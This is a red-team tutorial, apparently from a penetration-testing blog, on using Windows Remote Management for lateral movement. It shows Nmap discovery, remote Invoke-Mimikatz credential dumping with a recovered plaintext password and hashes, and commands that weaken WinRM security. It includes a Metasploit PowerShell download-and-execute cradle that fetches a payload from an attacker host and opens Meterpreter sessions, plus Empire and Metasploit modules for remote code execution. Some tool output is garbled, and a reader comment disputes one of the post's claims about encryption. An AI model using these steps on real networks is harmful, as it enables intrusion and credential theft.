

WinRM stands for Windows Remote Management and is a service that allows administrators to perform management tasks on systems remotely. Communication is performed via HTTP (5985) or HTTPS SOAP (5986) and support Kerberos and NTLM authentication by default and Basic authentication. Usage of this service requires administrator level credentials.

In a red team scenario if local administrator access has been achieved then these credentials can be used for lateral movement inside the network if WinRM is used for management of servers.


Discovery

Hosts with port 5985 open have the WinRM service running. A simple Nmap scan can be used to determine these hosts.

1 nmap -p 5985 -sV 10.0.0.2 10.0.0.1

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```
kali:~# nmap -p 5985 -sV 10.0.0.2 10.0.0.1
Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-14 05:35 EDT
Nmap scan report for 10.0.0.2
Host is up (0.0022s latency).
        STATE SERVICE VERSION
PORT
                      Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp open http
MAC Address: 00:0C:29:52:94:78 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap scan report for 10.0.0.1
Host is up (0.0013s latency).
PORT
        STATE SERVICE VERSION
                      Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp open http
MAC Address: 00:0C:29:16:30:E0 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 2 IP addresses (2 hosts up) scanned in 20.23 seconds
```

WinRM – Port Discovery

If port 5985 is open but port 5986 is closed this means that the WinRM service is configured to accept connections over HTTP only and encryption is not enabled.

WinRM – Ports


From a system that has already local administrator access and these privileges are shared with the target system the PowerShell **Invoke-Command** can be used for command execution over the WinRM service.

1 Invoke-Command -ComputerName TARGET -ScriptBlock { dir c:\ }

WinRM – Command Execution

Mimikatz can also executed remotely for retrieval of credentials stored in memory and without dropping any binary into disk.

```
1    Import-Module ./Invoke-Mimikatz.ps1
2    Invoke-Mimikatz -ComputerName TARGET
```



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Web Browser Stored Credentials

Persistence – DLL Proxy Loading

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Persistence – Visual Studio Code Extensions

AS-REP Roasting

```
PS C:\Users\Administrator> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator> Invoke-Mimikatz -ComputerName WIN-2NE38K15TGH
                  mimikatz 2.1.1 (x64) built on Mar 31 2018 20:15:03

"A La Vie, A L'Amour" - (oe.eo)
/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
        `v′##'
                           Vincent LE TOUX (vincent.letoux@gmail.com) > http://pingcastle.com / http://mysmartlogon.com ***/
Authentication Id : 0 ; 130813 (00000000:0001fefd)
Session : Interactive from 1
User Name
                             : test
Domain
                               PENTESTLAB
                               WIN-PTELU2U07KG
5/14/2018 10:29:22 AM
S-1-5-21-3737340914-2019594255-2413685307-1153
Logon Server
Logon Time
SID
              [00000004] Primary
                 Username
                                : test
                                : LESC
: PENTESTLAB
: e52cac67419a9a22664345140a852f61
: 58a478135a93ac3bf058a5ea0e8fdb71
: 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
                 Domain
                LM
              * NTLM
              * SHA1
             tspkg :
               * Username : test
              * Domain : PENTESTLAB
* Password : Password123
                                  PENTESTLAB
             wdigest :
                 Ŭsername : test
Domain : PENT
              * Domain
                                   PENTESTLAB
                 Password: Password123
             kerberos :
               * Username :
                                    test
                 Domain
                                    PENTESTLAB. LOCAL
                                   Password123
                 Password
```

WinRM – Mimikatz

These credentials can then be used to access other systems which can lead possibly to domain escalation.

For systems that don't run WinRM it is possible to enable and configure this service for persistence by using a legitimate Windows service. The following command will enable WinRM.

1 | Enable-PSRemoting -Force

```
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> Enable-PSRemoting -Force
WinRM has been updated to receive requests.
WinRM service started.

WinRM already is set up for remote management on this machine.

PS C:\Windows\system32> ___
```

WinRM – Enable the Service


By default it might not be possible to connect to another system over WinRM and additional configuration might needed. The following commands will assist to configure the service properly for HTTP access from any host.


```
winrm quickconfig
winrm set winrm/config/Client @{AllowUnencrypted = "true"}
Set-Item WSMan:localhost\client\trustedhosts -value *
```

Dave Hardy has written a great post about PowerShell PSRemoting Pwnage which contains additional commands. Alternatively WinRM can be configured from the Local Group Policy.

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WinRM – Local Group Policy

7	8	9	10	11	12	13
14	15	16	17	18	19	20
21	22	23	24	25	26	27
28	29	30	31			

« Apr Jun »

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7,614,445 hits

WinRS

Windows Remote Shell (WinRS) is a command line tool that is part of Windows 2008 and later. If WinRM is enabled this utility can be used to execute commands on a host remotely. The **cmd** argument will establish a new shell over command prompt.

winrs -r:http://WIN-2NE38K15TGH/wsman "cmd"

```
C:\Users\Administrator>winrs -r:http://WIN-2NE38K15TGH/wsman "cmd"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Administrator>ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection 2:

Connection-specific DNS Suffix : pentestlab.local
Link-local IPv6 Address : fe80::d059:2fa8:75f0:7f7f%17
IPv4 Address : 10.0.0.2
Subnet Mask : 255.255.255.0
Default Gateway : 10.0.0.1
```

WinRS-CMD

Alternatively instead of a shell command prompt commands can be executed in order to perform a silent recon on the target.

winrs -r:http://WIN-2NE38K15TGH/wsman "net localgroup administra

```
C:\Users\Administrator>winrs -r:http://WIN-2NE38K15TGH/wsman "net localgroup adm inistrators"
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain

Members

Admin
Administrator
netbiosX
PENTESTLAB\Domain Admins
PENTESTLAB\test
The command completed successfully.
```

FACEBOOK PAGE





WinRS - Command Execution

It is also possible to upgrade the Windows Remote Shell access to a Meterpreter session via the Metasploit web delivery module. The module will generate a payload which will be hosted locally and will generate the PowerShell command that needs to be executed on the target.

use multi/script/web delivery

```
msf exploit(multi/script/web_delivery) >
[*] Started HTTPS reverse handler on https://10.0.0.3:443
[*] Using URL: https://0.0.0.8080/4WM88bQsuZS
[*] Local IP: https://10.0.0.3:8080/4WM88bQsuZS
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$h=new-object net.webclient;$h.proxy=[Net.WebRequest]::GetSystemWebProxy();$h.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $h.downloadstring('https://10.0.0.3:8080/4WM88bQsuZS');
```

WinRS – Metasploit Web Delivery

Executing the PowerShell command from a system that is already connected via WinRS will download and execute the arbitrary code.

powershell.exe -nop -w hidden -c [System.Net.ServicePointManage

```
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\Administrator>winrs -r:http://WIN-2NE38K15TGH/wsman "cmd"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Administrator>powershell.exe -nop -w hidden -c [System.Net.ServicePoint Manager]::ServerCertificateValidationCallback={$true};$h=new-object net.webclien t;$h.proxy=[Net.WebRequest]::GetSystemWebProxy();$h.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $h.downloadstring('https://10.0.0.3:8080/4WM 88bQsuZS');

C:\Users\Administrator>
```

WinRS – Execute PowerShell Command

A Meterpreter session will open which will provide more flexibility in regards to post exploitation activities.

```
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
msf exploit(multi/script/web_delivery) >
[*] Started HTTPS reverse handler on https://10.0.0.3:443
[*] Using URL: https://0.0.0.0:8080/4WM88bQsuZS
[*] Local IP: https://10.0.0.3:8080/4WM88bQsuZS
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertifi
cateValidationCallback={$true};$h=new-object net.webclient;$h.proxy=[Net.WebRequ
est]::GetSystemWebProxy();$h.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;IEX $h.downloadstring('https://10.0.0.3:8080/4WM88bQsuZS');
[*] 10.0.0.2
                     web_delivery - Delivering Payload
[*] https://10.0.0.3:443 handling request from 10.0.0.2; (UUID: oia7zbnv) Stagin
g x64 payload (206937 bytes) ...
[*] Meterpreter session 1 opened (10.0.0.3:443 -> 10.0.0.2:49985) at 2018-05-14
09:15:28 -0400
[*] 10.0.0.2
                     web delivery - Delivering Payload
[*] https://10.0.0.3:443 handling request from 10.0.0.2; (UUID: oia7zbnv) Stagin
g x64 payload (206937 bytes) ...
[*] Meterpreter session 2 opened (10.0.0.3:443 -> 10.0.0.2:50002) at 2018-05-14
09:19:16 -0400
```

WinRS – Metasploit Meterpreter

Interaction with the new system can be achieved with the command **sessions** and the associated session number.

WinRS – Meterpreter Session

Metasploit

Metasploit Framework has several modules which can be utilized for the discovery of hosts that have the WinRM service enabled, discovery of credentials for service authentication and for executing arbitrary commands and code. The following module can discover systems with WinRM service enabled and their supporting authentication protocols.

1 auxiliary/scanner/winrm/winrm_auth_methods

Metasploit – WinRM Auth Methods

If local administrator credentials have been obtained then these credentials can be used to authenticate with other hosts via the WinRM service. The following module can determine if local administrator credentials are valid for other systems.

1 | auxiliary/scanner/winrm/winrm_login

Metasploit – WinRM Discovery of Credentials

Metasploit has also a module which can execute arbitrary commands over the WinRM service. This module requires local administrator credentials, the domain and the target host.

1 | auxiliary/scanner/winrm/winrm_cmd

Metasploit – WinRM Command Execution

The output of the command will be returned:

Metasploit – WinRM Command Output

Arbitrary code execution is also possible over WinRM and the following module. The module requires local administrator credentials and the list of hosts that the code will executed. This module can be used for lateral movement purposes into hosts that share the same local administrator account.

1 exploit/windows/winrm/winrm_script_exec

Metasploit – WinRM Code Execution Module Configuration

Upon exploitation the module will attempt to modify the PowerShell execution policy to allow execution of unsigned scripts. Then a PowerShell script will be written into disk and executed automatically in order to return a Meterpreter session. The module will also attempt to migrate into a SYSTEM level process to avoid loss of the shell due to time limit restriction of WinRS.

Metasploit – WinRM Code Execution

Empire

For engagements that utilize Empire there is a PowerShell module which can execute code remotely over WinRM in order to expand access inside a network. Requirements for usage of this module are: local administrator credentials, a listener, an agent and a target host.

usemodule lateral_movement/invoke_psremoting

Empire – PSRemoting

The list of active agents can be retrieved with the command **agents**. The following command will interact with the new agent X5DACN91.

1 interact


Empire – List of Agents

Post exploitation commands can be executed on the host that has been compromised through the WinRM service.

Empire – Command Execution via WinRM

References

- https://attack.mitre.org/wiki/Technique/T1028
- https://blog.netspi.com/powershell-remoting-cheatsheet/
- https://pentestn00b.wordpress.com/2016/08/22/powershell-psremotingpwnage/
- https://blog.cobaltstrike.com/2015/07/22/winrm-is-my-remote-accesstool/
- https://blog.rapid7.com/2012/11/08/abusing-windows-remotemanagement-winrm-with-metasploit/
- https://www.trustedsec.com/2017/09/using-winrm-meterpreter/



Related

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POWERSHELL

POWERSHELL REMOTING

PSREMOTING

RED TEAM

WINRM

WINRS

6 Comments

AHzao

May 15, 2018 at 2:22 pm

Great stuff!!!

REPLY

Don Johnson

May 23, 2018 at 12:11 am

"If port 5985 is open but port 5986 is closed this means that the WinRM service is configured to accept connections over HTTP only and encryption is not enabled."

This is wrong. Per Microsoft, "Regardless of the transport protocol used (HTTP or HTTPS), PowerShell Remoting always encrypts all communication after initial authentication with a per-session AES-256 symmetric key."

https://docs.microsoft.com/enus/powershell/scripting/setup/winrmsecurity?view=powershell-6

REPLY

netbiosX 🏜

May 24, 2018 at 3:50 pm

In this specific example the WinRM service was configured to accept plain-text authentication that's why if you read below I put the configuration command: winrm set winrm/config/Client @{AllowUnencrypted = "true"}

But you are right as I had to write it more clear for the reader to avoid confusion. I will update the post. Thanks for the comment!

REPLY

KING SABRI April 27, 2019 at 2:12 pm
Summarized and Comprehensive as usual.
Nice article
REPLY
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